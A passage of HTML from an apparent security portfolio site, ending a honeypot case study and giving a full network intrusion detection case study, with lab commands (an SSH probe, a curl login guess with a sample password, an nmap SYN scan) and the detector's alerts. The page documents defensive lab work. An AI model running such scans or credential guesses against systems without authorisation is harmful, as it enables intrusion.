[*] Honeyport listeners active on ports 2222 (SSH), 8080 (HTTP), 2121 (FTP), 2323 (Telnet)</div>
      </div>

      <!-- Step 4.2: SSH Trap Probe -->
      <div class="cli-step-label">
        <span class="cli-step-num">4.2</span>
        <span>Simulating Adversary SSH Probe</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">kali@kali:~$ ssh banner grab</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">kali@kali:~$</span><span class="cmd">ssh -p 2222 admin@192.168.1.50</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">Emulated OpenSSH Trap Banner Response</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code">SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.6
admin@192.168.1.50's password: 
<span class="highlight">Permission denied, please try again.</span></div>
      </div>

      <!-- Step 4.3: HTTP Admin Trap Probe -->
      <div class="cli-step-label">
        <span class="cli-step-num">4.3</span>
        <span>Simulating HTTP Admin Portal Credential Harvesting</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">kali@kali:~$ curl POST</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">kali@kali:~$</span><span class="cmd">curl -i -X POST http://192.168.1.50:8080/login -d "username=admin&amp;password=P@ssw0rd123"</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">HTTP Honeyport Trap Response</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code">HTTP/1.1 <span class="highlight">401 Unauthorized</span>
Content-Type: application/json
{"status": "error", "message": "Invalid administrative credentials", "ip_logged": "192.168.1.105"}</div>
      </div>

      <div class="result-box">
        <div class="result-box-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Telemetry Logging &amp; Real-Time Enrichment Results
        </div>
        <ul>
          <li><strong>Instantaneous Ingestion:</strong> Captured client banners, usernames, and passwords written to SQLite database in <code>WAL</code> mode.</li>
          <li><strong>Asynchronous Enrichment:</strong> Origin address <code>192.168.1.105</code> automatically queued for AbuseIPDB, VirusTotal, and Shodan lookups.</li>
          <li><strong>MITRE TTP Tagging:</strong> Correlated against local mapping table as <code>T1110 (Brute Force)</code> and <code>T1046 (Network Service Discovery)</code> without delay.</li>
        </ul>
      </div>
    </section>

  </main>

  <!-- FOOTER -->
  <footer class="cs-footer">
    <a href="/#projects" class="btn-back">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>
      cd .. / return to overview
    </a>
    <a href="/pages/soc-windows-home-lab.html" class="btn-back">
      next case study: Windows SOC Lab →
    </a>
  </footer>

</div>

<!-- SCROLL PROGRESS INDICATOR -->
<div class="scroll-progress-line" id="scroll-progress-line" aria-hidden="true"></div>

<script src="/static/loader.js?v=2.3" defer></script>
</body>
</html>
</file>


<file: pages/nids.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Network Intrusion Detection System | forbidden402</title>
<link rel="icon" type="image/svg+xml" href="/static/favicon.svg">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet" fetchpriority="high">
<link rel="stylesheet" href="/static/style.css?v=7.0" fetchpriority="high">
<link rel="stylesheet" href="/static/case-study.css?v=3.5" fetchpriority="high">
</head>
<body>

<!-- CYBER PAGE PRELOADER -->
<div class="cs-loader-overlay" id="page-loader" aria-hidden="true">
  <div class="cs-loader-box">
    <div class="cs-loader-header">
      <span class="cs-loader-tag">// TELEMETRY FEED · NIDS ENGINE</span>
      <span class="cs-loader-status"><span class="status-pulse"></span>INITIALIZING</span>
    </div>
    <div class="cs-loader-body">
      <div class="cs-loader-cmd"><span class="cs-prompt">$</span> load dossier --sensor network-ids</div>
      <div class="cs-progress-track">
        <div class="cs-progress-fill" id="loader-progress-bar"></div>
      </div>
      <div class="cs-loader-meta">
        <span class="cs-loader-detail" id="loader-status-text">STATUS: 200 OK · VERIFYING INTEGRITY</span>
        <span class="cs-loader-pct" id="loader-pct-text">100%</span>
      </div>
    </div>
  </div>
</div>

<div class="cs-wrap">

  <!-- TOP NAV -->
  <nav class="cs-nav" aria-label="Breadcrumb navigation">
    <a href="/#projects" class="btn-back">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>
      cd .. / return to portfolio
    </a>
    <span class="cs-nav-tag">// PROJECT 02 · NETWORK DETECTION &amp; DPI</span>
  </nav>

  <!-- HERO -->
  <header class="cs-hero">
    <div class="cs-meta-row">
      <span class="cs-tag">// REAL-TIME PACKET DISSECTION &amp; DPI</span>
      <span class="proj-status status-alpha"><span class="status-pulse"></span>ALPHA / POC</span>
    </div>
    <h1 class="cs-title">Network Intrusion Detection System (NIDS)</h1>
    <p class="cs-subtitle">
      A self-hosted, lightweight network intrusion detection system featuring multi-layer deep packet inspection, real-time SOC alerting, automated IP forensic profiling, and OSINT threat lookups. Built to monitor a home-lab segment the way a Tier-1 SOC analyst watches live sensor telemetry.
    </p>
    <div class="cs-actions">
      <a class="btn-source" href="https://github.com/forbidden402/Network-Intrusion-Detection-System" target="_blank" rel="noopener">
        <svg class="btn-icon" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61-.546-1.385-1.335-1.755-1.335-1.755-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
        view github repository
      </a>
    </div>
  </header>

  <!-- METADATA GRID -->
  <div class="attr-grid">
    <div class="attr-item">
      <span class="attr-label">Language &amp; Runtime</span>
      <span class="attr-value">Python 3.10+ / Flask</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Packet Engine</span>
      <span class="attr-value">Scapy (L2-L7 Dissection)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Database</span>
      <span class="attr-value">SQLite (WAL Mode)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Telemetry UI</span>
      <span class="attr-value">Chart.js / HTML5 / CSS3</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Threat Lookups</span>
      <span class="attr-value">AbuseIPDB &amp; IP-API Geolocation</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Target Scenarios</span>
      <span class="attr-value">Port Scans, DNS Tunnels, HTTP Tampering</span>
    </div>
  </div>

  <main class="cs-content">

    <!-- 01 ARCHITECTURE -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">01</span>
        <h2>Multi-Layer Detection Engine</h2>
      </div>
      <p>
        The detection pipeline is organized hierarchically through the network stack:
      </p>
      <ul>
        <li><strong>L2–L3 Frame Capture:</strong> Asynchronous packet sniffing powered by Scapy, binding to network interfaces with optional promiscuous mode for raw frame capture.</li>
        <li><strong>L4 Transport Dissection:</strong> Deep parsing of TCP, UDP, and ICMP headers. Detects stealth port scans (SYN/FIN/XMAS), abnormal flag combinations, and sensitive port sweeps.</li>
        <li><strong>L7 Deep Packet Inspection (DPI):</strong> Extracts application layer payloads: DNS query names, HTTP methods/URIs/User-Agents, and suspicious ICMP payload data.</li>
      </ul>
    </section>

    <!-- 02 FORENSIC ENTITY PROFILES -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">02</span>
        <h2>Forensic Entity Profiles &amp; SOC Dashboard</h2>
      </div>
      <p>
        Every internal and external IP address communicating on the wire is assigned a dedicated forensic entity profile. The system aggregates packet volume, conversation pairs, geolocation coordinates, ISP ownership, and AbuseIPDB reputation scores to compute an immediate threat score.
      </p>
      <div class="callout">
        <div class="callout-title">
          <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>
          Technical Design &amp; Scope
        </div>
        <p>
          The engine is specifically optimized for home-lab and small subnet monitoring. Encrypted TLS traffic is analyzed through metadata (SNI, certificates, traffic flow patterns) without requiring invasive SSL interception.
        </p>
      </div>
    </section>

    <!-- 03 LIVE TELEMETRY & VERIFICATION -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">03</span>
        <h2>Live Telemetry &amp; Detection Verification</h2>
      </div>
      <p>
        Executing live network scans against monitored interfaces confirms real-time DPI parsing, threshold evaluation, and automated alert dispatch:
      </p>

      <!-- Step 3.1: Sniffer Daemon -->
      <div class="cli-step-label">
        <span class="cli-step-num">3.1</span>
        <span>Initializing Promiscuous Packet Capture Engine</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">python3 · NIDS Engine Daemon</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">user@ids:~$</span><span class="cmd">sudo python3 -m nids.engine --interface eth0 --promisc</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">Sniffer Engine Startup Telemetry</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code">[+] Raw socket bound to interface <span class="highlight">'eth0'</span> (Promiscuous Mode ON)
[+] Multi-layer packet filter active (L2 Ethernet -&gt; L4 TCP/UDP/ICMP -&gt; L7 DPI)
[+] SQLite WAL ring buffer initialized at <span class="cmd">/var/log/nids/telemetry.db</span>
[*] Listening for stealth scans, DNS tunneling, and abnormal flag heuristics...</div>
      </div>

      <!-- Step 3.2: Stealth Port Scan Detection -->
      <div class="cli-step-label">
        <span class="cli-step-num">3.2</span>
        <span>Adversary SYN Stealth Probe Detection</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">kali@kali:~$ nmap SYN scan</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">kali@kali:~$</span><span class="cmd">nmap -sS -p 21,22,80,443,8080 192.168.1.100</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">NIDS Engine Real-Time Alert Event</span>
          <span class="terminal-badge terminal-badge-out">DETECTION EVENT</span>
        </div>
        <div class="terminal-code"><span class="highlight">[ALERT]</span> 2026-10-05 14:10:02 | Port Scan Detected | Src: <span class="log-ip-src">192.168.1.105</span> -&gt; Dst: <span class="log-ip-dst">192.168.1.100</span>
[*] Probed 5 distinct ports within 1.2s | Flag Pattern: SYN-only
[*] <span class="log-penalty">Threat Score: 85 (HIGH)</span> | Geolocation: RFC 1918 (Private) | Action: Correlated to Entity Profile</div>
      </div>

      <div class="result-box">
        <div class="result-box-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Sensor Detection Capabilities
        </div>
        <ul>
          <li><strong>Zero Packet Drops:</strong> Scapy worker ingests wire traffic asynchronously into SQLite WAL ring buffer.</li>
          <li><strong>Deterministic Threshold Scoring:</strong> 5 rapid SYN connections tripped threshold (&gt;3 ports / 5s), classifying source as scanner.</li>
          <li><strong>Entity Profile Updated:</strong> Instantaneous dashboard alert dispatched with IP entity timeline updated.</li>
        </ul>
      </div>
    </section>

  </main>

  <!-- FOOTER -->
  <footer class="cs-footer">
    <a href="/#projects" class="btn-back">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>
      cd .. / return to overview
    </a>
    <a href="/pages/honeyport.html" class="btn-back">
      next case study: Honeyport SOC →
    </a>
  </footer>

</div>

<!-- SCROLL PROGRESS INDICATOR -->
<div class="scroll-progress-line" id="scroll-progress-line" aria-hidden="true"></div>

<script src="/static/loader.js?v=2.3" defer></script>
</body>
</html>
</file>

